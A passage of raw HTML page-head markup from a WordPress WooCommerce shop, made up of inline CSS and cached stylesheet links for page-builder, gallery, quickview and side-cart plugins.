3333%}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media only screen and (min-width:48em){.ht-container{width:49rem}}@media only screen and (min-width:64em){.ht-container{width:65rem}}@media only screen and (min-width:75em){.ht-container{width:1200px}}</style><link rel="stylesheet/lzl-nc" id="htflexboxgrid-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a0a16af31a36ed5b5274fc6f5df16c2d.2b7c.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a0a16af31a36ed5b5274fc6f5df16c2d.2b7c.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="slick-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b920b325a5ff356e632f60e85196e88d.5a0.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/b920b325a5ff356e632f60e85196e88d.5a0.css" media="all"></noscript> <style id="woolentor-widgets-css-crit" media="all">[class*=wl-col-]{padding-right:15px;padding-left:15px}@keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1}100%{top:18px;left:18px;width:156px;height:156px;opacity:0}}@-webkit-keyframes wlds-ripple{0%{top:96px;left:96px;width:0;height:0;opacity:1}100%{top:18px;left:18px;width:156px;height:156px;opacity:0}}@-webkit-keyframes marker-ripple-animation{0%{-webkit-transform:translate3d(-50%,-50%,0) scale(1);opacity:1}100%{-webkit-transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0}}@keyframes marker-ripple-animation{0%{transform:translate3d(-50%,-50%,0) scale(1);opacity:1}100%{transform:translate3d(-50%,-50%,0) scale(1.7);opacity:0}}@media (min-width:992px) and (max-width:1200px){.elementor-section .elementor-container{padding:0 15px}}@media (min-width:768px) and (max-width:991px){.elementor-section .elementor-container{padding:0 15px}}@media (max-width:767px){.elementor-section .elementor-container{padding:0 15px}}</style><link rel="stylesheet/lzl-nc" id="woolentor-widgets-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a658d8dd051ba54816a82cfc94e6893.237d4.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a658d8dd051ba54816a82cfc94e6893.237d4.css" media="all"></noscript> <style id="photoswipe-css-crit" media="all">button.pswp__button{box-shadow:none!important;background-image:url("[data-uri]")!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}</style><link rel="stylesheet/lzl-nc" id="photoswipe-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2938cab4fb9fc7b1166d9ef10a8c645f.5cd.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2938cab4fb9fc7b1166d9ef10a8c645f.5cd.css" media="all"></noscript> <style id="photoswipe-default-skin-css-crit" media="all">.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url("[data-uri]") 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}</style><link rel="stylesheet/lzl-nc" id="photoswipe-default-skin-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2f53cc7ab38067c719bdc4774ebbc748.159f.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/2f53cc7ab38067c719bdc4774ebbc748.159f.css" media="all"></noscript> <style id="woolentor-quickview-css-crit" media="all">@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.woolentor-quickview-modal{position:fixed;z-index:1043;top:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:hidden;overflow:hidden;width:100%;height:100%;padding-right:17px;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);-o-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);opacity:0;background-color:rgba(0,0,0,.5)}.woolentor-quickview-modal .woolentor-quickview-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.woolentor-quickview-modal-wrapper{width:calc(100% - 30px);max-width:1200px;margin:auto!important}.woolentor-quickview-modal-content{position:relative;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);-o-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);background-color:#fff;overflow:hidden;padding:20px}span.woolentor-quickview-modal-close{cursor:pointer;position:absolute;top:0;right:0;line-height:50px;font-size:24px;height:50px;width:50px;text-align:center;padding:0;z-index:9;transition:.4s}span.woolentor-quickview-modal-close:hover{color:#f00}@media (max-width:767px){.woolentor-quickview-modal-wrapper{overflow-y:auto}}</style><link rel="stylesheet/lzl-nc" id="woolentor-quickview-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/12791eb057c7db85f87a209490aa726e.13cb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/12791eb057c7db85f87a209490aa726e.13cb.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="brands-styles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/48d56016b20f151be4f24ba6d0eb1be4.8e7.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/48d56016b20f151be4f24ba6d0eb1be4.8e7.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_front-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/99b2a4a58010cd6aef062d4451c3fbae.4ddf.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/99b2a4a58010cd6aef062d4451c3fbae.4ddf.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_jquery-ui-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a7bbcd14fe12dfafb51f90b63f82d69.a876.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/3a7bbcd14fe12dfafb51f90b63f82d69.a876.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_jquery-ui-timepicker-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c6c478e01f5d7d4e99bdc03574d23387.6db.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c6c478e01f5d7d4e99bdc03574d23387.6db.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="dashicons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5181acb5d8aec033359155e6cad2aec4.3ce5.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/5181acb5d8aec033359155e6cad2aec4.3ce5.css" media="all"></noscript> <style id="dashicons-inline-css">[data-font=Dashicons]:before{font-family:"Dashicons"!important;content:attr(data-icon)!important;speak:none!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style> <style id="yith-plugin-fw-icon-font-css-crit" media="all">[class^=yith-icon-],[class*=" yith-icon-"]{font-family:yith-icon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:1em;height:1em;font-size:20px}</style><link rel="stylesheet/lzl-nc" id="yith-plugin-fw-icon-font-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f40db7b4fe5f2f3682689ad4f69001b4.1005.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f40db7b4fe5f2f3682689ad4f69001b4.1005.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="wp-color-picker-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/19ca141c6343a948b7611a85afb59a5d.c13.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/19ca141c6343a948b7611a85afb59a5d.c13.css" media="all"></noscript> <style id="xoo-wsc-fonts-css-crit" media="all">[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:"Woo-Side-Cart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-cross:before{content:""}.xoo-wsc-icon-bag2:before{content:""}.xoo-wsc-icon-spinner8:before{content:""}</style><link rel="stylesheet/lzl-nc" id="xoo-wsc-fonts-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/7a39f6f92e3730ccab418c6b31f0faa8.856.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/7a39f6f92e3730ccab418c6b31f0faa8.856.css" media="all"></noscript> <style id="xoo-wsc-style-css-crit" media="all">.xoo-wsc-markup *::-webkit-scrollbar{width:8px}.xoo-wsc-markup *::-webkit-scrollbar-track{border-radius:10px;background:#f0f0f0}.xoo-wsc-markup *::-webkit-scrollbar-thumb{border-radius:50px;background:#d1d1d1}.xoo-wsc-container,.xoo-wsc-slider{position:fixed;background-color:#fff;z-index:999999;display:flex;flex-direction:column;width:95%;transition:.5s ease-out}.xoo-wsc-modal *{box-sizing:border-box}.xoo-wsc-markup a{text-decoration:none}.xoo-wsc-opac{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:999996;opacity:0;height:0;transition:height 0s .4s,opacity .4s 0s}.xoo-wsc-body{flex-grow:1;overflow-y:auto;overflow-x:hidden}span.xoo-wsc-loader{display:none;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;opacity:.7;background-color:#eee;z-index:10}.xoo-wsc-loader-icon{display:none}@keyframes xoo-wsc-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.xoo-wsc-basket{margin:10px;z-index:9999997;cursor:pointer;position:fixed;transition:.5s ease-out;align-items:center;justify-content:center;width:60px;height:60px}.xoo-wsc-basket[style*=block]{display:flex!important}.xoo-wsc-items-count{border-radius:50%;position:absolute;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-notice-container{z-index:2;position:absolute;top:0;left:0;right:0;display:none}ul.xoo-wsc-notices{margin:0;list-style-type:none;padding:0}.xoo-wscb-icon{font-size:37px}.xoo-wscb-count{position:absolute;z-index:1;background-color:transparent;font-size:15px;height:45px;line-height:45px;text-align:center;left:0;right:0}.xoo-wsc-header{padding:15px;color:#000}span.xoo-wsch-close{position:absolute;cursor:pointer}span.xoo-wsch-text{margin-left:8px}.xoo-wsch-top{align-items:center}.xoo-wsch-top .xoo-wsch-basket{display:table;position:relative}.xoo-wsch-top{display:flex;margin:0 auto}.xoo-wsc-ft-buttons-cont{display:grid;text-align:center;grid-column-gap:5px;grid-row-gap:5px}a.xoo-wsc-ft-btn,.xoo-wsc-container .xoo-wsc-btn{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}a.xoo-wsc-ft-btn,a.xoo-wsc-ft-btn:hover,.xoo-wsc-container .xoo-wsc-btn,.xoo-wsc-container .xoo-wsc-btn:hover{text-decoration:none}.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:only-child{grid-column:1/-1}.xoo-wsc-empty-cart{padding:30px;display:flex;flex-direction:column;align-items:center}.xoo-wsc-empty-cart>*{margin-bottom:20px}.xoo-wsc-markup-notices{top:20%;right:-100%;left:auto;position:fixed;box-shadow:2px 2px 9px 3px #eee;transition:all .5s;z-index:999997;width:0;max-width:400px}.xoo-wsc-markup[data-wpr-lazyrender]{content-visibility:visible!important}</style><link rel="stylesheet/lzl-nc" id="xoo-wsc-style-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/59b2fede75c6dca8deb599adf57a7505.1a82.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/59b2fede75c6dca8deb599adf57a7505.1a82.css" media="all"></noscript> <style id="xoo-wsc-style-inline-css">.xoo-wsc-footer{background-color:#fff;color:#000;padding:10px 20px;box-shadow:0 -5px 10px rgba(0,0,0,.1)}.xoo-wsc-footer,.xoo-wsc-footer a,.xoo-wsc-footer .amount{font-size:18px}.xoo-wsc-ft-buttons-cont{grid-template-columns:auto}.xoo-wsc-basket{bottom:12px;right:0;background-color:#fff;color:#000;box-shadow:0 1px 4px 0;border-radius:50%;display:flex;width:60px;height:60px}.xoo-wsc-bki{font-size:30px}.xoo-wsc-items-count{top:-12px;left:-12px}.xoo-wsc-items-count{background-color:#000;color:#fff}.xoo-wsc-container,.xoo-wsc-slider{max-width:320px;right:-320px;top:0;bottom:0;bottom:0}span.xoo-wsch-close{font-size:16px;right:10px}.xoo-wsch-top{justify-content:center}.xoo-wsch-text{font-size:20px}.xoo-wsc-header{color:#000;background-color:#fff;border-bottom:2px solid #eee}.xoo-wsc-body{background-color:#fff}</style><link id="xoo-wsc-style-inline-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/2e3accaf8ae8eee7ef3b84ce8b9402ba.74d.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/2e3accaf8ae8eee7ef3b84ce8b9402ba.74d.css"></noscript> <link rel="stylesheet/lzl-nc" id="parlo-font-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <style id="parlo-style-css-crit" media="all">html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{cursor:pointer}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden]{display:none}body,button,input,select,optgroup,textarea{color:#404040;font-family:"Poppins",sans-serif;font-size:16px;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;width:auto}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}a{color:#1f2226;transition:.4s}a:visited{color:#1f2226}a:hover,a:focus,a:active{color:#1f2226}a:focus{outline:none}a:hover,a:active{outline:0 none;text-decoration:none}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}*:focus{outline:none}.parlopage-padding{padding:80px 0}.pnf-inner-wrap,{height:100%}@media (min-width:992px) and (max-width:1200px){.elementor-section .elementor-container{padding:0 15px}}@media (min-width:768px) and (max-width:991px){.elementor-section .elementor-container{padding:0 15px}}@media (max-width:767px){.elementor-section .elementor-container{padding:0 15px}}</style><link rel="stylesheet/lzl-nc" id="parlo-style-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/de4353f0dcc11a93b1d81fe5223d8616.d148.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/de4353f0dcc11a93b1d81fe5223d8616.d148.css" media="all"></noscript> <style id="elementor-frontend-css-crit" media="all">.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}</style><link rel="stylesheet/lzl-nc" id="elementor-frontend-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/da7079803afe25917f6baec0755565e0.b69a.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/da7079803afe25917f6baec0755565e0.b69a.css" media="all"></noscript> <style id="widget-icon-list-css-crit" media="all">.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items 